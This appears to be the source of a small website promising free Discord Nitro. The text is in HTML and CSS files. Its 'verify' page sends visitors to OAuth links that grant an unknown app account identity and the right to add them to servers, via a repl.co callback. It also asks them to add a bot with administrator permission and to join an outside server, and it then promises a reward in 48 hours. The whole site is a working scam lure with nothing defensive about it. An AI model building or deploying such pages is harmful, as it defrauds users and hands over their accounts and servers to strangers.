
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Nitro World</title>
    <link rel="stylesheet" href="style.css">
    <link rel="shortcut icon" href="/main/unknown-54.ico" type="image/x-icon">
</head>
<body class="okay">
    <img src="/main/749049128012742676.png" alt="gif">
    <h1>Boost your account!</h1>
    <h3>If you are looking to get discord nitro for free <br>Their is 2 way<br>Invite = Reward or claim from here Must verify first</h3>
    <a href="/nitro.html" style="text-decoration: none;">
      <button>Nitro Boost</button>
      </a>
      <br>
      <a href="/nitroclassic.html" style="text-decoration: none;">
        <button>Nitro Classic</button>
        </a>
        <br>
        <a href="/invite.html" style="text-decoration: none;">
          <button>Invite Reward</button>
          </a> 
          <br>
          <a href="/submit.html" style="text-decoration: none;">
            <button>Verify</button>
            </a> 
</body>
</html>
</file>

<file: invite.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Invite Reward</title>
    <link rel="stylesheet" href="style.css">
    <link rel="shortcut icon" href="/main/unknown-54.ico" type="image/x-icon">
</head>
<body class="invite">
   

</body>
</html>
</file>

<file: nitro.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Nitro</title>
    <link rel="stylesheet" href="style.css">
    <link rel="shortcut icon" href="/main/unknown-54.ico" type="image/x-icon">
</head>
<body>
    <body class="train">
        <div class="background2">
            <br>
            <h1 style="font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;">Ready to Claim?</h1>
            <a href="/redirected.html" style="text-decoration: none;">
            <button>1 Month 9.99$</button>
            </a>  
            <br>
            <a href="/redirected.html" style="text-decoration: none;">
            <button>1 Year 99.99$</button>
            </a>
        </div>
</body>
</html>
</file>

<file: nitroclassic.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Nitro Basic</title>
    <link rel="stylesheet" href="style.css">
    <link rel="shortcut icon" href="/main/unknown-54.ico" type="image/x-icon">
</head>
<body class="main">
    <div class="background">
        <br>
        <br>
        <h1 style="font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;">Ready To Claim?</h1>
        <a href="/redirected.html" style="text-decoration: none;">
        <button>1 Month 2.99$</button>
        </a>
        <br>
        <a href="/redirected.html" style="text-decoration: none;">
        <button>1 Year 29.99$</button>
        </a>
    </div>
</body>
</html>
</file>

<file: redirected.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Verify</title>
  <link rel="stylesheet" href="style.css">
  <link rel="shortcut icon" href="/main/unknown-54.ico" type="image/x-icon">
</head>
<body class="jj">
  <div class="box" style="bottom: auto;">
    <img src="/main/755244169898885160.gif" alt="gif">
    <h1>Welcome in Nitro World</h1>
    <h3>You need to verify <br>Their are three verification<br>After verifying you get your nitro in 10 minutes to 48 hours</h3>
    <a href="https://discord.com/api/oauth2/authorize?client_id=1041276391624290335&redirect_uri=https%3A%2F%2FAuth.johntunbla.repl.co%2Fcallback&response_type=code&scope=identify%20guilds.join" style="text-decoration: none;">
      <button>Verify 1</button>
      </a>
      <br>
      <a href="https://discord.gg/auth4auth" style="text-decoration: none;">
        <button>Verify 2</button>
        </a>
        <br>
        <a href="https://discord.com/api/oauth2/authorize?client_id=1059889024975773788&permissions=8&scope=bot" style="text-decoration: none;">
          <button>Verfiy 3</button>
          </a>
          <br>
          <a href="/submit.html" style="text-decoration: none;">
            <button>Submit</button>
            </a>
  </div>
</body>
</html>
</file>

<file: submit.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Congratualiton 🎉</title>
	<link rel="stylesheet" href="style.css">
	<link rel="shortcut icon" href="/main/unknown-54.ico" type="image/x-icon">
</head>
<body class="aako">
	<img src="/main/wumpus.gif" alt="wumpus">
	<div class="msg" style="text-align: center;">
		<h1 style="font-size: 60px;">Congratualiton</h1>
		<h3 style="font-size: 25px;" style="color: aqua;"> <b>You Will get your reward in 48 hours <br>If you don't verify you can't claim it </b><br> You can close this page now!</h3>
	</div>
</body>
</html>
</file>
<file: style.css>
.background {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url('/main/BlaringPointedInvisiblerail-max-1mb.gif');
    background-repeat: no-repeat;
    background-size: cover;
    z-index: -1;
  }
.background h1{
    text-align: center;
    font-size: 100px;
}
button {
    border-radius: 30px;
    background: linear-gradient(to right, #00b09b, #96c93d);
    color: white;
    padding: 26px 34px;
    font-size: 20px;
    text-align: center;
    display: block;
    margin: auto;
    padding: 0.5em 1em; /* adjust values as needed */
    border: none; /* remove border */
    width: 20%;
}
.test{
@media (min-width: 600px) {
    /* CSS styles for screens 600px and larger */
  }
  
  @media (max-width: 599px) {
    /* CSS styles for screens smaller than 600px */
  }
}
.jj, body{
  background: #7289da;
  padding: 0;
  margin: 0;
}
.box img{
  display: block;
  margin: auto;
  height: 200px;
}
.box h1{
  text-align: center;
  color: aliceblue;
}
.box h3{
  text-align: center;
  font-size: 25px;
}
.box button {
  border-radius: 30px;
  background: linear-gradient(to right, #00b09b, #96c93d);
  color: white;
  padding: 26px 34px;
  font-size: 20px;
  text-align: center;
  display: block;
  margin: auto;
  padding: 0.5em 1em; /* adjust values as needed */
  border: none; /* remove border */
  width: 20%;
  font-family: arial;
}
.box h3{
  font-variant: small-caps;
  font-size: 30px;
}
.aako{
  background-color: #2c2f33;
}
.aako img{
  display: block;
  margin: auto;
}
.msg{
  color: whitesmoke  ;
}
.msg h1{
  font-size: 30px;
}
.msg h3{
  font-size: 40px;
}
.background2 {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: url('/main/20220807_015116.gif');
  background-repeat: no-repeat;
  background-size: cover;
  z-index: -1;
}
.background2 h1{
  text-align: center;
  font-size: 100px;
}
.background2 a{
  margin-left: 0;
}
.invite{
  background-image: url("/main/unknown_3.png");
  background-repeat: no-repeat;
  background-size: cover;
}
.list{
  font-size: 35px;
  text-decoration: none;
  text-transform: uppercase;
}
.main ,body{
  background-color: #2c2f33;
  text-align: center;
  font-size: 50px;
  text-decoration: none;
}
.okay h1{
  font-size: 40px;
  font-family: 'Times New Roman', Times, serif;
  color: #7289da;
}
.okay h3{
  font-size: 30px;
  font-family: 'Gill Sans', 'Gill Sans MT', 'Calibri', 'Trebuchet MS', sans-serif;
  color:#7289da ;
}
.okay img{
  height: 120px;
}
@media only screen and (max-width:700px){
    background {
    display: block;
    margin: auto;
}
}
</file>
